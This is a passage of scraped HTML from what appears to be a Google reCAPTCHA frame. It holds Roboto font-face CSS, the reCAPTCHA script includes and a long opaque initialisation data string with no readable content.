  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b6unH3jByovj0X3wHgRK8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b6unH3jByovj0X3wHgRK8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b6unH3jByovj0X3wHgRK8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq3Cg8KHH29cehnCssKDwrZTw43CuMOYdMO0fMK0w4TChABZO3nDvTgawpMxw4LDnsOPWCpxwo/CnVdhw5zChcO+H8ONScKbVD9Jw67Dgw3Cg0fCsl1aR8K6w41sZyEZwqVMbgzCsBMafsKlwrLCvzx5w5PCkADChcOZwrjDpDfDo8KnMsKxw6vCsyXDtsOKwpzCtWjCoS97woAhwpcxFEvCs8Odw7PDpMOjXMOMACHCrcOWeTQIw5oeTg7Dux/CkW0TDMOqUGDDslLCjMKKwo3ClsKkZ3Yzwo/Di8K8wowfw5otw7nDiCzCpsKsw613w5Vtw6V6woZ+B8KfCUTDmMOGwrLDtsOgAMKdw7DDmm8SfMOdWW/Dr05MR8KJA8O3w6ZUe0hLwocPwoTCj8OqeG/DrMKSFMOWHMOIw5fCkzJ/VcKfwqpiG2PCtDfCnwrDrcKVwrZuGm7Ci8KawqzDvjhPYsOSw5fDgMKFSFzDocORwr4dCnF1w4IGw7HDicOjM8OWw5zCp8Kpw4MWw7pvwqUAw4DDvcK3RcOeVkTCm8KmRFQtFFrCoChJRznCpMK8SMOpwqwuw5Frw5xCw43CtcKdwoZ0w6/[base64]/ChFUjwpPDk8Onw7PDlxjDtyJ1OBVFRsKRwrsSJMOfw61XwqZNOcKMwpHDlsO/w6ofw5HCkQ5PFhvCjMOcw5xRcMKLw6TDlMKww6LChhoLwpx4Shs1XHoHw5Bqwplaw65GNsKnO8O4w6zDrmxZKcODw6/Di8O3C3AOw6jCkWvDgXTDmx7Cv8K7VSJ7EMO4ccOHwp1pw63CgVvCpMOEw4jCvsO5w6kARXpKScOBcyLCkMOGNRB5wqMwwofDh8Oyw5PCm8KEwrrClzlHw5/[base64]/[base64]/e2tFC8KzwojCmm4iw5bCsRzCnsOuL8KBHCfDgUbDiDLCicK/[base64]/DpcOyJsODwqDCoTnCkT9ZdsOLKw5pH8O/w7lkw5oUwqDCosOACARBw7jCiHjDrsKVYBlXw5/CiBDCpsOxwpzDr3LCqRYZDGfDuQYZJMKKwonClj3Dp8OAHg7CiTFmDXFzR8KNUWXCl8Obwp5EwpcOw55+PMKmwqXDlcOmwozDpGLCrWEHDsKRFsOqGVDCpcObQSYBV8OfdktqMG7Do8OCwrfDglfDnsKnw70iw6Y0woYnwoY9Rn7ClMO/[base64]/G1ACacKEwotFbsKJwpzCvcKzOsO4woTDj8OaOhZZNm3DlMOvw41LZxTDnRs8BAwEAcKUJmbCjMKKw5oHRjMeS1LDu8OnD8ObLMKFwpPCisOcOGHDs1XDtCYBw6zCm8OcXGvCnS0Da0bDhCozw4s/DMOBJhvDsznDmsKvSSAZEEPCmCg/w41PfgJzwqd1wqllXQzDhcOTwovCu04nQ8KHMcKXcsOPbB0WOcKjbcKXwpQbwp3CqTVZawnCkz9lMcOVF1VHDTYjN3UNIz7CmRLClUjCjztawr4Gw4AoTsK2DUU7C8Kdw6/Dj8O9w5vCsHZcw6kcXsKbZMOdQn3CqlMbw5BVN3DDnBbCh8OSw5rCuE97YSHDnDphVsOIwpZzNCNqcVtUQm9/bX/Du23DlcKnCADDpjTDrSLCggHDvhzDozvCvjTDh8OMEcKbBmjDicOFQEMsHwBseQXCnG8fdQ5ybcKvworDhMKQSsKTacOWdMKaYgoiV0pTw4DCt8OvFkJJw47Dkx/CosOGw7PDnUTCo2AVwo9PwqgJdMKnwpzChF4RwqbDpmPCpMK4IMOIw7QBS8OqcTRPV8KQwqBEw6jDnxXDmsKSwoHDpcKCw7cuwpzCvEbCr8KxNsKsw5PCsMOYwpzCnFvCrEc5Tk/[base64]/w4FpDEgdw5oQwpnDgcKZEMKGw4/ChiTClU4uegLDq8KqMB1/w7nCiz/CgsK3wpIuYRHDjsKvbyfCmsKmRHw8LsKHfcObwrNDa1jCt8O3wq/[base64]/DmTbDjMONQcOyPCDDpsKjw6fDjwV6w685KDA/w49ccsKtOMOmw74xJyZYwrtZESzCiGFIYcORfToQVsOlwpHDsgRPQsKgVcKdEMOBKTjCtnTDmcObwoTCp8KfwofDhsOVUcKswosFdcKHw74VwrrCiy4Swop3wq3DkCzDqngCF8OXVMO8UD5ewqEvTsK9OMO8XC9sDFDDpz7DiE/DgCDDvsOnWMKIwpPDvy8mwow5ScKLDw/CqsO/w5pEY2Ruw6ECw5VCaMOvwoQWNnbDiDo5w51owqk5CmIHw6nDh8OiVWjDsQXDv8KNXsKVOMOWJUxALcKHwpfDr8OxwqVzRcKew79cAisFQSvDj8KSwqNlwqs+D8Kww6Q5AkRfBBjDpxFUwq/Cn8KCwoPDm2dRw55kQBfCi8KvBll4wp/CrsKFWwgWNm7Dl8OXw4Jxw4bDlcKmWmsdw4VfaMOufsKCbDzDshIpw75xw4zDh8KbKMOIdhcLw5fCmGZzw6bDpcO5wpPDvG0ASzbCpMK/w6VLCFNoMcKINwZxw6ROwp8qf3fCv8OOGcOSwo5Iw4NJwpc7w6tKwrJtw4vCrUjDlkcsH8OoJzcsI8OmNsO9KS3CkSspAGlYfyIQE8KWwrFZw4xAwrHDvsO+ZcKLP8Ouw6DCh8KbL0LDisORw43Dsiwcwqd5w6fCvcKeM8KtDsOHAi1kwrdddMOmFVM0wpfDuQbCqwA/[base64]/[base64]/CrlrCoElZwqvCl8OBIsOxwo7Ch3/Dt8Olw53DgsKmGsOxwq3DhTpKw4dsKsKew6zDhHp3UlzDnSJVw6vDncK9dMO1wo/CgMKIJsKSw4JdasO8VsKkN8KfFEwew4pCwqlxwpoPwobDmGpVwrRkZ1vCr3QTwoHDssOKOh45S3hRew/[base64]/[base64]/CuRU9KX4jB8OZwoF1YcOyw7jCicKIOsKyEsK/wowSwoDDjnvCuMKTbTERPBLDv8KhF8KbwqzDn8K9MzzCuBXDphpiw4fCoMOJw7cxwpPCk3DDtV/Dgil6UT4yKcKUAMObZcK0w7A0woxaChbDgzQtw4dWVF3DhsO8w4dkN8Oww5QSXRwSwr9ow5s3bcKyTxjDoE02fMOuOh4/UsKMwo5Kw5XDjMOUfz7DuyHCghrCr8OUYAPChMOYwrjDjm/Ch8OFwqbDnS0Ow5zCiMOwEBlCwoBvwrgRBkzDmVxRYsKGw6Nzw4zDmCtQw5BCdcOzE8KbwqDCrsKMwpvCt14Kwpd6wq3CoMOrwrzDmEDDgcK3PcO2w7/DpRERPUE2TRDDksKdw5pyw7oBwr4jA8KCJcKwwq3DphPCjDABw6leMG/DuMKSwqBBeEx4IsKWwo0ZeMODVhFjw705w51+GSXCi8OBw5jDqcK+NwJCwqDDjsKBwrLDnALDj2HDpnHCpMKRwpRaw7giw4rDvxjDnh8NwqgvMiDDisKXNibDucKnHBbCscOGfsKBSjTDnsKdw7/Dh3ETKMOmw6bCrAMRw7cEwqDDgiEaw4Eubh9pb8OBwqtcw5Icw5UtK3tQw7oXwp5FF382CcK3wrfDllxew4EacxEOTmXDpMKxw4ttZ8KZB8OUKsOFOcKQw7LCghJyworCl8OOBcOAw7RvAcKgWSBVU0VAw703wplGNcK4MUjDg18NCMODwqLDnMKWw6IiXQ/[base64]/DhsOyw4BIw6vDm8OHw6R2wpVRwo/Cg1AXVMKve25rwqHDhcOlwrFaw7dIw7rDv2EzQMKgDcObM1oQPHJ6L3g+RTjCqBnDphLCjMKEwqNxwpzDmMO5AXcTaXt9wrxbGcOOwq/DgMORwr54XcKLwqwudsOqwqMAcMOdP2vCg8KYXj7CqcOGEXwnC8Onw7txMClLLjjCs8OcRkIkEDrCuWFsw5nCpSd+woHCoyTDpQhfwpzCjMOVPDXChMOsdMKqwrRzI8OGwoF/[base64]/CnFQawo3DqcKpaMKsw7rCucKYYm7DscKaRMK3dsKrw6pTH8KzUHjDp8KiIRzDncKjwp/DhMKGasKtw5bDhwPCqcKaR8O+w6YTIzLDvsOFNcOmwrBkwoN/[base64]/DicKewrHDvcKTw4jDvcK+dMOHw5XDq8KZVMOwwqLDtMKQwrjCtFAZOsOHw5HDgsODw5wEMzodcsOzw7/DjhZfw6dnw7LDlG19wovDsUnCtMKEw7vDmcOmwqbCt8KQJcOUBsKpQ8OEw4VTwpF3w5VEw6rCm8O/w5gyK8KsZjTCpALCqkbDrMKVwq/DulLDocKrKAZ0cnrCtnXDvMKvWMKWWiDCo8K+GS8gTMKKKEHCpsKmbcODw6tdPHsVw5/CssKpw7nDoi0IwqjDkMORDcKHLcODThnCoDBhYjrCnWDCti/Chwg+wptnIsOdw50HU8OwN8OrHcO6wqYXAxHDtsOHw71WJ8KCwop8wqjDoRBVw4PCuD9Ff2B7PgzCksKbw6R9wqPDrsKNw71mw4/[base64]/[base64]/DgMK9Z1c8R8KhwrV1MWjCsHLDmMKEw6I7wrXCowTCscKzw7tUfxsqw4Qcw5zCg8OqV8K2wo3Ct8Kkw5MHw7DCusO2wo8XEcKPwrIpw6fCqQdUMRswwozDlHQJwq3DkMOiP8KUwptIAMKJasOOwqlSwo/[base64]/CtlXCrcOywpjCmcK7UxnDigHDucKzQMOafHACJ15Lw4vDvcORw7Elwpx4w7powo5iBHhiAjgZwpvDuFhaH8O4w7/[base64]/[base64]/Do8KGw61Jwqdsw7nCryEKCsOXYFFDw5vDkATDicOLwrBVwqDCoMKxABpidMOiwonDk8KfBsOxw7pIw70vw6djNsOVw6/Ch8OXw6/CksOowr8TDcO2KjzCkjIuwpkAw75GJ8KQLmJZBA7CvMK7Yix3EEZQwrMrwqjChiPDhUY9wp82OMKMXMO2w4ASRcOUMjopwpXDicOwcMKkwpHCuXhSK8OVw47DgMOoAyDDgsOEA8O7w4DDgsOrA8OGW8OCwp/DqHIcw5UdwrbDu3kdUcKRazdkw6vCr3PCpsOLXsOsTMOkw7XCmcKLF8KhwrXDpsK0wrx3YBBXwovCicOow4h0ZsKFKsKHwpYCccKDwoNUwqDCn8OMZcO1w5rDt8KgSFDDgATDt8Kgw4jCvcKnSWNmKMOwfcO/wo4GwrI4T208CxJcwpnCjUnClcO4fBPDp1jCh2sYFWHDtxALWMKXTMODQz7Cs0XCo8K/wrVEw6A+LgLDoMKrw5UdHifChyDDrlJbMMOzwp/DtUxdw57CrcO+Z0YVw7zDr8OLU03Dv3chw4kDV8K2S8KMwpLDrlPDq8OywpnCpcK/wpxEfcOJw5TCnBcww5vDq8OkeW3Cv007AgzCvkTDkcOgw45qIxbDsmDCssOtwrAdwqbDvH7DiQQtwo/CpmTCvcOyBVAIJ23CgR/Dv8O5w73Cj8K1amrCgXXDgcOqacOYw4XCkDx6w49XFsKtc01YccO9w4sCwo3CkmkYMcOWGwxcwpjCrMKqwpTCqMKzwqPCssO3w5A3HMKkwq9Owr/Cq8KrRkIOw73DucKcwqTCgMOiS8KTw5gvJkg6w4UbwrlLHW15w5ISAcKRwr0hCxrDvVt8UH7CvMK5w4rDnMOCw5tdF2PCugzCqz3Dm8OMcRnCnwbCosKjw5ZGw7XCiMKLQsOFwo4/HVV9worDlMK0JBljEcOdf8OsBU/CmcOCwpdSHMO6ADM/w7XCrMOQf8Oaw5HCnUXDvBkCVXMjXAHCicKKwoXCuBwtXMOHQsKNw4jDpsKMK8O2w5UyOcO2wrcnw55mwofCpMO2KMOjwr/DucKdPsOew5/Du8O+w7rDtG3Dt3R/w5lSdsKyw4TCg8OSP8Kmw4zCuMOlIwBjw4TDqsOCVMKiXMKkw689VcK5R8KLw7lrLsKAZG4CwoDCisO8VxRuNsOwwrrDqjB4bx7CvMOPIcOgSl0ce1PDtcKjXCAdUHkwU8KeBFzDgsOkXcKfKsO+w6DCiMOcKz7Ch2ZXw5vDn8OWwo3Ci8OZZQvDll/[base64]/CqkHDsMO3SFkYw4XDlMOGw4HDp8K+wpTClMOYDhPCucKuw6bDtXkrwobCimLCjMOze8KZw6HCi8KkfyjCqGjCj8KHJMOmwo/[base64]/DgMKDwq3Dt2B1F8K9a1LDkwfCucO7w7xhWyjCsMKYbwNcKw3Dv8Ouwp10wojDqsOPw6jDt8OTwr7CvwvCtUk1J1dvw6nCg8ORAC/DncOAw5d4woXDrsKBwo/CqsOOw7vCosKtwoHDusKVGsO4dMK1w4PCgSEnw7jDnHEYQMO/MBA2P8Oyw65owrR3wpTDnsORGBlaw6p1NcOfwpAAw6vDsV/Cg2TDtXo+woDCjWdMw4dOGWLCn3fCqsOeEcOFcTAMX8K/[base64]/Cv3fCsk3CmcOcwopqw5skY8KWZsOibcKkw7tFUR7DjMKIw5RXWsOcSQHDpcKIwqvDlsOQeyjDozQsZsKIw53CuXjDvGvCgGLDscKLbsORwohjPsOCZlE2G8Ohw47DmsKLwrNTU3jDusOsw4LChXjCiz/DuEJrZsOUFsO9w5HDvMKSw4DDgCfDrsK7a8KSEQHDmcKcwoxNSV/Cgy7Ct8KdPThcw5MOw75Xw60Tw4zCo8OfI8K1w4PCoMObbT4Pw7sqw5MTScO+J204wrISwqLDosOWUwVbcsOswrLCp8Kbwq3CgBd5CcOFBcOdXAIxUD/Ch044w47DqsOsw6XCmcKcw5fDucOuwrA3wrbDjiktwr8MKBtVYcKFw5DDhgDDmgTCowF4w7HCtMO9JGrCh3VOW1bCnk/ClFIuwqlpw4zDpcKkw4XDv3HDpMKAw6jCisOjwoRUHcOtK8OAPAUtOEAMaMK7w6tCw4N3wro1wr8pwrBMwq8tw7PDs8KBGTMSw4J1XQzCo8K5EsKPw7bCk8KyFMONLgrDgBfCt8K8HiTCncKfwoLCqMOxQ8OpbMOrEsK6VTzDm8OYUDYTwoIENcOgw7BYwo/[base64]/CicOUEEHDqCHCvcODOMOzb8KQw5fCu8KHwoU0wqrCocOXL3zDqB/Cg37CmE5pw4HChRAKS0JXB8OUf8Kaw5vDpMOZF8ODwpM7D8O0wqfDhcOWw4jDg8K2wq/CriLChDHCt1FqBnnDtw7Ct1TCisOAKcKfXU0QK3TDhsOzM3PDoMOrw77DnMOLHD0swrHDkA/DrsKBw5Vnw4M/[base64]/Dr1TDsBHDkmwyw59/U8KcQ0/Dmx4QWSwJYcKkwoLCgDZFw77Do8O5w7DDgkBVGUAtw5rDgG3Ds2J8KypAQsKZwqleXsK6w6rCnicVK8OEwovCiMO/dsOdG8KRwo15WMOrJTQSTMOIw5nDm8OWw7JbwoM5eVzCgxDDr8OXw6DDgcO/DScmd0ocK23DoU/Ciy3DsCxewqzCon/[base64]/CpcKtcMO2w4IvRRoibyTCuQTCvsOeCcKNU2fCryhxTMKdwp5DwrZ/wqjCnMOaworCpsKyEMOabDnDtMOHw5PCh3xpw7EYZcK1w6UKUcOTCXzDjFXClC4PIMKRV17CvcOswrfCoDLCoRXCqsKsWU1Jwo7Cpg7CrnLCig5YAsKLfsO0C1rCosKbw7HDgcKOR1HCuncKXsKVFsOFwpdPw6nCnMOebsKLw5HCiiPCkCrCuE8/csKOVHQow7vDnyBGQcOewprCmHLDrwAfwrIkwoUSVG3CoF3DrwvDggvDlBjDoSTCpMOswq4tw6oaw7bCjnpawo9ywpfClHHCj8Kzw5HDhsOvTsOuwol+ERNewr7CksOSwoQqwo/CtMKBJHfDqBLDtxXCtsKgY8Kew61Fw4oHwqZ/w6JYwpkdw6PDkcKUX8OCwpPDusKaQcKaY8KFD8OFAMKmw7PDkS8Lw6E1wr0zwoHDgl/DmEzChE7DpHHDnybCrikbW2QwwofCvT3DtcKBLzIyAAPDl8KmYjnDlTrChwvCs8K/wpfDrcOODjjDuVUrw7APw6Bfw7FFwoQQHsKUDForGxbCvMO5w7Jhw4R3AsOSwqpYw5rDmnTCnsOyccKqw4/[base64]/Dk8KsBC7DviTChMOzw6NjGxXDhVFgwogKw6cTMkHCqMOKw5F8CC3CuMO8EhLDuR8ewq7CpGHCmVLCukgDwqDDs0jDgDl/[base64]/[base64]/w7tkA8KxHMKsQlxsw4HDiQnCsMKLwoDCmGvDggDDqxY/fz9pSxEuE8KewrZqw4FyAGUtw6LCmmIdw43CizpxwqsCIRbCiEYNw4/Dl8KBw6sGN1jCl2vDgcKoOcKLwoLDpE4xJMK4wpfDoMKFL3UDwr3DqsOUQcOpw57DmTrDongWdMKCwpXDvMOhZMKYwrVZw7U0DmnCisK5OFhECwXCk3bDu8Klw7bCv8OBw4rCssK/[base64]/wpbDqEAPK8KaJRnClFPCmkY9wrnCm8O+MBdMw6bDiTHCjsOqM8KNw4MUwroZwosEUMOmFcK5w5TDssKxFy5qw5DDp8KJw7tMK8Oqw7nCmlnChsOAw4dPw6fDjsKrwofCo8KKw4zDmMKPw6lWw7/DscOkdTwPU8KkwpvDmsOowpMpND8vwotSRV7DuxjDjMOuw7rClcK2fcKjRC7DmlUvw4l5w4hww5jCqGXDhMKiUQrDix/DuMK6wqzCuQDDjHzDtcOtwptBawjCkk1vwpNUw4Inw5NaKsKOByFKwqLCisKGw5vDrn/CgDfCll/Cp1jCoTJ5UcOkOXl1esKKwqjDq3Aww5PDuVXDmMKBCMOmJx/[base64]/Cm8K5OCrDrTNiOFtuwo8owpEyw47DmMO5wpHCtMOSwpI/BG/[base64]/CV/Dv8K/wrXDnUrCocOXMMKkw6TCncKVd8KWMcOqSCHDoMKxUn/DmsKhCMOARWTCtMOhcsOMw4wLesKDw7zCsFdewp8BSmk3wp/DqFjDs8OJwoXDh8KIGjx/w6DDpcO4wpTCp1vCnyFCwpdOSsOkXMO6wqLCucK/[base64]/DncKcw4fDul8bw6HDn8KhAcKgYhMAYgnDhVE0T8KWwrLDsRM6FkZeVV7CjVrDrUM/wqIXbH7CngbCuGQEKcK/w53Ch1DCh8OwBVIdw4dJQjxcw4zDo8K9w7kZwpsWwqFCwqHDqSYVXXjCt2YARcKSH8Kfwp/[base64]/w6/DmgHDnzMzIMOiw6Q7w7UBw6kze8OMUjLDuMKYw5sVZcKgZcKNdB/Du8KFJBQqw785w5rCucKIBz/[base64]/DixXCjMKOwqHCtsOYw5VYGR5fw6zCvsKXPMKRw4RqwoDCssOxw5vDtMK2EMOWw6DCkwMBw78ZQisVw6RofcO5Qh5xwqcuwr/CnnQ7w6bCqcKuHiMCYQPChyfDiMKOw6fCicKzw6VpC0IUwpbDvSXCg8KqYGR/w5/[base64]/wphowprCk8Kow7DCklUfwpMjwpoQc2JywqkYwrQSwqHDpR8+wqbCj8OCwqIjfsOXbMOEwrQ4wqPDlBLDiMOew5/[base64]/CkxN6RMKLwrINwqxEwrNyw5d6w7UIwpzDg8KpaHfDiVtlRTjCrAvCkgUXdi4cwqopw57Cj8KHwpwQCcKBMlFtNsO1LsKpcsKGwqNnwrBHasKAMAdJw4bCnMKYwqfCoWtudj7CsAR/ecKfdFrDjGnDv1nDu8KXWcOJwozCi8OdZMK8RX7CicKVwoogw4RLbcOdwrTCuwvCjcOjNy1uwo8RwoPCizfDmB3ClDsrwrxMHTHCrcO4woLDqMKMYcOYwr/CpArDtD0iXQvCiC0GUx5wwr/Cl8O1OsKaw4lfw7HCpH3Dt8O9BHzDqMOtwpLCkxt0wol9w7DDoTbDo8KSwrQfw6ZxKgTDigHCrcK1w5Nkw4TCqcKPwo7Cm8KlO1swwqLCl0F0Bl/[base64]/[base64]/CpnBDZh7CqDLDgwfDg8KKQsOYwoorUQjDmgbDii3CrTPDgVkWwoRMwqZLw5PCqA7DnjnDs8OUfmnDiFvDqMKpLcKkHhheFSTCmHw4woDCrsOlw6/CqMOuw77DiWHCgmDDrknDkjXDrsK1VMOYwr4xwrAjUUNxw7/DjDwcw74sCAU/[base64]/[base64]/BsO8MsOCw6NMw6jCjCIXZ8KeZ8K9LEPCl8OJccOMw7HCnA0QLFRhA0ENOTwpwqDDsxxmdMOjwpPDksKMw6/DjMOWXcOOwqrDg8OKw4DDmSJuLsO5Q1fDm8OuwosVw67DtMKxNsOZb0bDhRPDhUJVw4/CscODw5Z7PUweHMOAa3DCq8O8w7vDo1BMJMODaD/CgWpdw4zDh8KcVUTCuHt9w4vDjwPCngAKBl/DmE4mHTFQOMOVwrvCgyzDt8KXA1c2wo9PwqHClFstH8KFJiLDunUXw6/DtHVGRsOuw73CgC5rXhbCsMK6cBUWLAfCuzlYwol6wo8sQgUbw5M7AcKfaMO6OncaBnEIwpDDtMKwFDXDujhZbHXCgiQ/UcKAVsKBw6Rqd2JEw7ZTw6nCozTCpcKTwo1qM0XDoMKJDyzCiwV7w74tLmM1NjtMw7DDhsOYw7nDm8KPw6rDk1DCrF1WOcOLwpxwFcKsHkHCo0t3woHCkMK/wr7DmcOCw5zDoCjDkSvDt8ObwocHwpLChcOpfGZNYsKuw7/Din7DuQfClRLCk8OyIFZiEl4cZHBZw6Atw45TwrvCr8Ovwox1w7LCi0TCrVPCqzIqL8KlDVpzVcKRHsKdwqPDvMOcVWRAw5/DicK+wpIBw4vCt8KiQ0jCpMKAdAfDnDpiwr9aGcKee1Mfw7AawppZwpXDt2zDmFdOw53CvMKXw7JbcMO+wr/DoMOIwpDDiVHCgx13YkjClcK9Z1owwpEfw4xFw43Cv1R/IMKoFWMlXQDClcKDwpDCqUtvwpAuK24JKAFMwoB4CTQ6w5ZWw5MXeTwbwrXDmsO9wq7ChcKbwql0McO1wq/CksKybUDDnlXDm8OSQMO2J8KWw4rDrMO7BDt4MVrCt219IcOgbMOBWU4velM8wow2wo3Cj8K0QCgRFMOGwqzDrMOec8OKwqjDgsKRAmnDiF9Jw60JBEtNw4dxwqPDssKiE8KafyYwScKkwpAbOFJUWGnDrsOIw5cbw7/DswXDnSUccVFSwq1qwpfDrsOQwqkywpHCsTrCo8OTL8K4w7LDisOfAybDtQvCv8OZw6kyMQVdwpJ9wqh5w73DjHDCrid0PsOgSXlywqHCqhnCpcOEdcKMDcOxIsKcw5vDl8K6w7lDESQqw4XDocOuw7DCjMO/w6orQsKXeMOfw5lUwqjDs1/Cl8K8w6/CgXLDrn49HVHDq8K0w74dw5HDj2jCl8OPZcKnKsK2w4DDgcOow55DwrDC